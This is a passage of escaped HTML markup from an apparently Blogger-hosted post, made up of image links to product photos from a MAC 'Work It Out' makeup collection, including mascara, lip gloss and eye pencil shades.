center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXVl_Kq8n7i3nVv0nxaMU92DStEfsbvb1R6mItkBkC4MEicIGw4G4QCPQ-R_S72FSdThyphenhyphenINl9KH4zmTnNJFEsnDpihUGqb6_EDGcxi0lwVqu-FlK-3N2lGnbHy0vWFdJ8AbBJ5z_4bEwXI\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_Box_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXVl_Kq8n7i3nVv0nxaMU92DStEfsbvb1R6mItkBkC4MEicIGw4G4QCPQ-R_S72FSdThyphenhyphenINl9KH4zmTnNJFEsnDpihUGqb6_EDGcxi0lwVqu-FlK-3N2lGnbHy0vWFdJ8AbBJ5z_4bEwXI\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_Box_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizmZszoEwIsuq5roq8RI1NA7hyphenhyphenzYy-CwnMZH8mzrVuq-EzVa0uacGiJ8QydMtmjAd6ZUf5LIpdezxQkhIyTRFHbsxyLJOeqpNUZ829bT1Lr0GyA5M5d5poxpGVdQRTfzVn6nqm6npWp-2G\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_CoolDown_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizmZszoEwIsuq5roq8RI1NA7hyphenhyphenzYy-CwnMZH8mzrVuq-EzVa0uacGiJ8QydMtmjAd6ZUf5LIpdezxQkhIyTRFHbsxyLJOeqpNUZ829bT1Lr0GyA5M5d5poxpGVdQRTfzVn6nqm6npWp-2G\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_CoolDown_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL57oTai_1dhQHrhojRfolt-OZOTvcJMZcTIU84WG6lTDBy4AvpPiTaU9kuXotwxHPIvINxaJ2l6b88SLEY7V94FuGtXAQOCCbqYQZF1niQahwMmqSsdYDp2M9VOO2dC1idk1ek8jFUGt8\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_CoolDown_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL57oTai_1dhQHrhojRfolt-OZOTvcJMZcTIU84WG6lTDBy4AvpPiTaU9kuXotwxHPIvINxaJ2l6b88SLEY7V94FuGtXAQOCCbqYQZF1niQahwMmqSsdYDp2M9VOO2dC1idk1ek8jFUGt8\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_CoolDown_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRh_1aZhgTf2ptvNlJU0EF-VJOG8eHoxC4U2ifshyiDTLGpKh0SFfuSp0s4yWbrZZDg-QfdmP4QLwuqJf_ieJknTFIugpRd0fJsT4wahO3aPXJx1NUQ7P6o2NzjMpkmQ3p27qRSDsTQdU\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_Energized_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRh_1aZhgTf2ptvNlJU0EF-VJOG8eHoxC4U2ifshyiDTLGpKh0SFfuSp0s4yWbrZZDg-QfdmP4QLwuqJf_ieJknTFIugpRd0fJsT4wahO3aPXJx1NUQ7P6o2NzjMpkmQ3p27qRSDsTQdU\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_Energized_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07LxTux6Iqkd7HlyeJ3MiDlJefFn8QFD88RSwTZS1Nm7tz9qGnU0YCavbmMCIJ1JonNdSmP1OP24kVGpXkeIJ6tXF52pCVlkaurhdUR3Px81tTXf51BvU_LOpuqwojpaHasDR96L7RALD\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_3DBlackLash_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07LxTux6Iqkd7HlyeJ3MiDlJefFn8QFD88RSwTZS1Nm7tz9qGnU0YCavbmMCIJ1JonNdSmP1OP24kVGpXkeIJ6tXF52pCVlkaurhdUR3Px81tTXf51BvU_LOpuqwojpaHasDR96L7RALD\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_3DBlackLash_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfIVqCm58Cg-1xlVuDNP_NhFvLjzbjz7_h13ke321EVMKw_zrqUcDRszS6JqBnHCw5DBn1LI3Y95q1paaMpoVHHphFB9GcTqyKx_ylA1IfpqjNpV229Ch7e3I0tGLDOPpzSZehutoL9Is\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_3DBlackLash_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfIVqCm58Cg-1xlVuDNP_NhFvLjzbjz7_h13ke321EVMKw_zrqUcDRszS6JqBnHCw5DBn1LI3Y95q1paaMpoVHHphFB9GcTqyKx_ylA1IfpqjNpV229Ch7e3I0tGLDOPpzSZehutoL9Is\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_3DBlackLash_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UtH3JKmVgppOLNU_Fr8btjTat-shwHdkI2i75w8ivQjJTzOHS1KR3SO8FgXuJVKfrwrKxB9-4W9iQShziBSug4RvBh2ysbw0DDdGkV8OHf_2HM3UUDHY7sQgr0HDX7MmX6lEb-UIrRlr\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_SixxxPack_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UtH3JKmVgppOLNU_Fr8btjTat-shwHdkI2i75w8ivQjJTzOHS1KR3SO8FgXuJVKfrwrKxB9-4W9iQShziBSug4RvBh2ysbw0DDdGkV8OHf_2HM3UUDHY7sQgr0HDX7MmX6lEb-UIrRlr\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_SixxxPack_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ow8s3UsGOD9YyMXKih5siptjRFZRt9-o7bxL4jFlYzG2_me436NnHBn4eMe_-YfofOmmcIxLWuiMychyfap5U_xXWE-6VGAZoiErdiuw83djhRQ3n7MeukkeMsmmqXVc2qFwRJGwhptS\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_Ripped_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ow8s3UsGOD9YyMXKih5siptjRFZRt9-o7bxL4jFlYzG2_me436NnHBn4eMe_-YfofOmmcIxLWuiMychyfap5U_xXWE-6VGAZoiErdiuw83djhRQ3n7MeukkeMsmmqXVc2qFwRJGwhptS\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_Ripped_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsFCrcvYXSCKqt3_lID3T4B8NqMmW0vfGwNMJRWRIfT8Ml-FzU9zjAH0M1rU5mWNud1OfXJVPdZhpH5qj2ES5im10jif3GNgMpoVMuTVzFQpzgF4B8v_ODYr3hF86vRS8C4_aHp1Vd0y27\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_SixxxPack_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsFCrcvYXSCKqt3_lID3T4B8NqMmW0vfGwNMJRWRIfT8Ml-FzU9zjAH0M1rU5mWNud1OfXJVPdZhpH5qj2ES5im10jif3GNgMpoVMuTVzFQpzgF4B8v_ODYr3hF86vRS8C4_aHp1Vd0y27\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_SixxxPack_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWsX_5mFpo1Dk3GrKm4g7ZmPv0Z1qM431dWuZll9al0BMet4cEu00luRlHwrZZtAZN95xKwe8knER2sdftKuDcVk76zT1C44Mom8QbzeSC4Op9BNHD8PLvbqv4-2j68q-8wl4COuaddVD\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_Ripped_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWsX_5mFpo1Dk3GrKm4g7ZmPv0Z1qM431dWuZll9al0BMet4cEu00luRlHwrZZtAZN95xKwe8knER2sdftKuDcVk76zT1C44Mom8QbzeSC4Op9BNHD8PLvbqv4-2j68q-8wl4COuaddVD\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_Ripped_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEp_WjCU4jSXa5wuALKDPjGnzVe-sJxWM2qfbhKfsKVAFChYjsq5tOLTJHx_bcEDCtAU0YYg8p5vyjeiLxfxA8r08jLn9j88Jxye2mtQxa6zr_XfxV5NoUsJCrA5QPNKlDSBXjv9hlofT\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_LoveYourBody_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEp_WjCU4jSXa5wuALKDPjGnzVe-sJxWM2qfbhKfsKVAFChYjsq5tOLTJHx_bcEDCtAU0YYg8p5vyjeiLxfxA8r08jLn9j88Jxye2mtQxa6zr_XfxV5NoUsJCrA5QPNKlDSBXjv9hlofT\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_LoveYourBody_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg69C8sxuYLa7VOQ6mCkbv97y_wsuqyL70ugKjY-JsYb_UgIOybzcu5NYMR11ZdXZ1PkaTwZg0mgOZ7evmj4YZC-pg3d-lin8i9LxNSI-kOv6VbJVvhfgwH1a26rHbyAumafjh8L6ScHc6B\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_LoveYourBody_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg69C8sxuYLa7VOQ6mCkbv97y_wsuqyL70ugKjY-JsYb_UgIOybzcu5NYMR11ZdXZ1PkaTwZg0mgOZ7evmj4YZC-pg3d-lin8i9LxNSI-kOv6VbJVvhfgwH1a26rHbyAumafjh8L6ScHc6B\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_LoveYourBody_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5EKsAYTkYP2fIoGcgxJ_dicMmx1fImIJ-4rm2S7m_j6ZOygfS81VRuKBq_wbB7tfPv8esS7CBYpVlrxGpt5M8d2Q18WMGlmoIrzopeHO19dWIIXWtbolTtjydLOGD-LypyApWFaMXY23\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_Nice+Cheeks_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5EKsAYTkYP2fIoGcgxJ_dicMmx1fImIJ-4rm2S7m_j6ZOygfS81VRuKBq_wbB7tfPv8esS7CBYpVlrxGpt5M8d2Q18WMGlmoIrzopeHO19dWIIXWtbolTtjydLOGD-LypyApWFaMXY23\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_Nice+Cheeks_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzC-0UhrCMN12bk6YLU0YxygFPL49l7OzIba0JdFUeiigq6KwX4wvpK36JQluK6eSXuLrwUkn2hASwhoXiEUrkwMIZFj5EZmK02edLtltpod6_VkKS2Q-y8OuQyc53_VaUSfVeo0PsAxj\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_Nice+Cheeks_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzC-0UhrCMN12bk6YLU0YxygFPL49l7OzIba0JdFUeiigq6KwX4wvpK36JQluK6eSXuLrwUkn2hASwhoXiEUrkwMIZFj5EZmK02edLtltpod6_VkKS2Q-y8OuQyc53_VaUSfVeo0PsAxj\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_Nice+Cheeks_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYVm_QfsMqVPvBGtxysT-qdJPcg0fRK_0DviomlxEN0HdHWiKjlc7-S3JwkAr6KGA2g5ZgQKGcOcHlylxBmO6croTdUhWXAa1cRYgjuv6isLDfDbmDtkqqEUnYNgcwTPrPirrGM1aBbWZt\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_OhMyLunge_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYVm_QfsMqVPvBGtxysT-qdJPcg0fRK_0DviomlxEN0HdHWiKjlc7-S3JwkAr6KGA2g5ZgQKGcOcHlylxBmO6croTdUhWXAa1cRYgjuv6isLDfDbmDtkqqEUnYNgcwTPrPirrGM1aBbWZt\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_OhMyLunge_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoCMMBlYNJjrjwIZQpIPC5EFXOwTVz2b_rG_TxeOesd3rWENx7ZnQ38ElxVETMGbnJwy6J18oqNV8Zk1wLuuj7h-uUfh8g0CsCHEjfsm5Baz5TjUSPgApILuU9SawtAgEYYoSMKUdUWZmI\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_OhMyLunge_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoCMMBlYNJjrjwIZQpIPC5EFXOwTVz2b_rG_TxeOesd3rWENx7ZnQ38ElxVETMGbnJwy6J18oqNV8Zk1wLuuj7h-uUfh8g0CsCHEjfsm5Baz5TjUSPgApILuU9SawtAgEYYoSMKUdUWZmI\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_OhMyLunge_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvaetsKGV_1IN8edTqliBMqB8QUCpjAAiruxu3kGyHVyoJ3CQuk2miYtaT4fQ6mkOGHj4QdEUsj34FtEiHUpXsz0mTFfZ_cOmTqE0bZe_JbYG1och4uPccDqITzv4dOvhoNSkqcxM2LX9\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_FlexAppeal_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvaetsKGV_1IN8edTqliBMqB8QUCpjAAiruxu3kGyHVyoJ3CQuk2miYtaT4fQ6mkOGHj4QdEUsj34FtEiHUpXsz0mTFfZ_cOmTqE0bZe_JbYG1och4uPccDqITzv4dOvhoNSkqcxM2LX9\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_FlexAppeal_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikpbkxW-wnjOH9fYLSvkzefYDIt76blBwUmqSTihKZOGZzmjh-6X1710Q9W6EehaoylLn9zIoGFvZbwsA1kAE91wU6F514d21n7GdkNQxZYt18fLXA9Tt6ByLOrSjRbEp-nIKc3GDLk1xl\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_FlexAppeal_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikpbkxW-wnjOH9fYLSvkzefYDIt76blBwUmqSTihKZOGZzmjh-6X1710Q9W6EehaoylLn9zIoGFvZbwsA1kAE91wU6F514d21n7GdkNQxZYt18fLXA9Tt6ByLOrSjRbEp-nIKc3GDLk1xl\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_FlexAppeal_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5dMOlB_X1plL5qt-L-qx0HF6wRp33HvNBZkwotOQEs0-mjY5TnISkZ1UjZ083qrxC8qvuRJcdaxdTc93UvRn91Nlri8gc7YMgfWfkSArfcCECFfCQcdfFYkDsMCzyQIlrDaq2wyphVB3d\/s1600\/MAC_Work+It+Out_CrystalGlazeGloss_Box_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5dMOlB_X1plL5qt-L-qx0HF6wRp33HvNBZkwotOQEs0-mjY5TnISkZ1UjZ083qrxC8qvuRJcdaxdTc93UvRn91Nlri8gc7YMgfWfkSArfcCECFfCQcdfFYkDsMCzyQIlrDaq2wyphVB3d\/s320\/MAC_Work+It+Out_CrystalGlazeGloss_Box_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFPetiILKT7R5s2NwGG_xI02moSXJi4iFiq3vaMPWL8JzIkmLwlDScu4Z5_kaoMRGQrdwJk7blb3Pz7JaBchGjmTxNvhUYnGtejgXdtbfaRP9JCDvP_E_boWomgVAVr4DrpONyAu9-6tgl\/s1600\/MAC_Work+It+Out_ChromagraphicPencil_RichPurple_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFPetiILKT7R5s2NwGG_xI02moSXJi4iFiq3vaMPWL8JzIkmLwlDScu4Z5_kaoMRGQrdwJk7blb3Pz7JaBchGjmTxNvhUYnGtejgXdtbfaRP9JCDvP_E_boWomgVAVr4DrpONyAu9-6tgl\/s320\/MAC_Work+It+Out_ChromagraphicPencil_RichPurple_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT9lx7NQ26n49G4J9aFeCvtw1JMRfmMjzWZfkZwjcto4O0JKS6cV-RUotfdE7836GJj7JLVFulD8arQ9aRtcrykwrRnG3UL7pXLolCqzV0JhovHuRb9fI3u-qp6w05cgU2OueT99ibT4IZ\/s1600\/MAC_Work+It+Out_ChromagraphicPencil_ProcessMagenta_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT9lx7NQ26n49G4J9aFeCvtw1JMRfmMjzWZfkZwjcto4O0JKS6cV-RUotfdE7836GJj7JLVFulD8arQ9aRtcrykwrRnG3UL7pXLolCqzV0JhovHuRb9fI3u-qp6w05cgU2OueT99ibT4IZ\/s320\/MAC_Work+It+Out_ChromagraphicPencil_ProcessMagenta_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RBrhSsp9povkoaJuF2qGoJ4HJBZ_5fUIZnuQkfBqrcENKP03wzDq-U2cV04DEaKhxls07OE9NltNlR2DSDVNQ70n0QXe0UIZ7UnuEfybWz_tDAYmuDsvwCQ9sTQh0old6-C3Eg5yo71o\/s1600\/MAC_Work+It+Out_ChromagraphicPencil_PrimaryYellow_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RBrhSsp9povkoaJuF2qGoJ4HJBZ_5fUIZnuQkfBqrcENKP03wzDq-U2cV04DEaKhxls07OE9NltNlR2DSDVNQ70n0QXe0UIZ7UnuEfybWz_tDAYmuDsvwCQ9sTQh0old6-C3Eg5yo71o\/s320\/MAC_Work+It+Out_ChromagraphicPencil_PrimaryYellow_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmH-fjF6T0Cs2RLWaYkmXOT7McIkWzExAP1-y-arlTMLlYjSyemIPgsaLV-kUJU1QhMycJm186-SPGrqzVqmhIybP3fIEBTIzOLNCWWm8Q28SNKxAo_YcvcKYPpOqkPJFiUdPNxWaMB6p\/s1600\/MAC_Work+It+Out_ChromagraphicPencil_MarineUltra_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmH-fjF6T0Cs2RLWaYkmXOT7McIkWzExAP1-y-arlTMLlYjSyemIPgsaLV-kUJU1QhMycJm186-SPGrqzVqmhIybP3fIEBTIzOLNCWWm8Q28SNKxAo_YcvcKYPpOqkPJFiUdPNxWaMB6p\/s320\/MAC_Work+It+Out_ChromagraphicPencil_MarineUltra_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj27tMI4EFcvyfkO5kHu4yXhSUoKPXDhqWhsEOceSalDf8zVuLzcjqXtiKfU_5rSLk6Ba56UDxFGC-bT4fS5P6b79OLTU4jkptBOyCdIl0N_VmIr09Kini6Kt1Ko6YrmWLfVRpZvyHUGA-j\/s1600\/MAC_Work+It+Out_ChromagraphicPencil_LandscapeGreen_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj27tMI4EFcvyfkO5kHu4yXhSUoKPXDhqWhsEOceSalDf8zVuLzcjqXtiKfU_5rSLk6Ba56UDxFGC-bT4fS5P6b79OLTU4jkptBOyCdIl0N_VmIr09Kini6Kt1Ko6YrmWLfVRpZvyHUGA-j\/s320\/MAC_Work+It+Out_ChromagraphicPencil_LandscapeGreen_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 